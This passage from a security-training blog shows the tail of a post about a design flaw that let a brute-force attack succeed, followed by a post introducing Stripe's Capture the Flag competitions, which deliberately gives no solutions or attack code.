Aside from the flaw in the system that reduced the possible combinations to a point where it became feasible to brute force the attack – the main flaw that allowed the attack to succeed was the shortcut of not submitting all the chunks to all the servers each time.
While this may have seemed like a good idea for computational efficiency, it proved to be the weak link that could then be exploited.

Conclusion

Hopefully this has been a useful and insightful article on the many ways that web applications can be attacked – just today Google published an article about how difficult content hosting on the modern web has become and if those sorts of players are struggling with it then it’s a very serious issue indeed.

You should sign up for our mailing list to hear about our latest blog articles and exciting new course offerings and if you have insight or alternative solutions we’d love to hear about them in the comments.

Posted in Design Issues, General, Testing | Tagged , , | 2 Comments

Capturing the Stripe-d Flag

In the first half of this year, the online payment company Stripe held a Capture the Flag competition as a way to draw attention to online security.

They state that:

“The hardest part of writing secure code is learning to think like an attacker. For example, every programmer is told to watch out for SQL injections, but it’s hard to appreciate just how exploitable they are until you’ve written a SQL injection of your own.” – Stripe

It was a fascinating challenge and allowed us geeks to flex our brain muscles a bit but I only managed to gain access to level 05 due to a combination of work commitments, being a new dad.. and well, uh, not being good enough.

It featured a mixed bag of exploits and required a good working knowledge of the Linux shell, in depth C programming and a bit of web programming.

After the competition drew to a close the winners were congratulated and given T-Shirts and a fantastic talking point for their next job interview and soon full walkthroughs were available online.

If you want to take the challenge yourself, Stripe have made these old challenges available via direct download or torrent which they are now using as a way to recruit potential employees – a fantastic idea no?

Introducing Capture The Flag 2.0

Recently, the Stripe team announced the release of Capture the Flag 2.0 which has a focus on web security.

Not being one to shy away from a challenge, I’ve decided to give it a go and, as of writing, I’ve managed to gain access to level 7 of 8 and it’s been a fantastic challenge so far and exposes the many ways that sites are vulnerable via a number of mock web applications. So far I’ve gone up against XSS, SQL injection, PHP session exploits amongst others.

I don’t want to post any spoilers so far for the individual levels so if you want to give it a go then get involved at the official site https://stripe-ctf.com/

Interestingly we here at Feabhas hope to introduce some new courses looking at both Hardening Linux and Security Essentials so keep your eyes peeled for our new offerings and we’ll be following up this article with a post-mortem of the levels we’ve managed to crack and how to best remove these attack vectors.

Posted in General | 1 Comment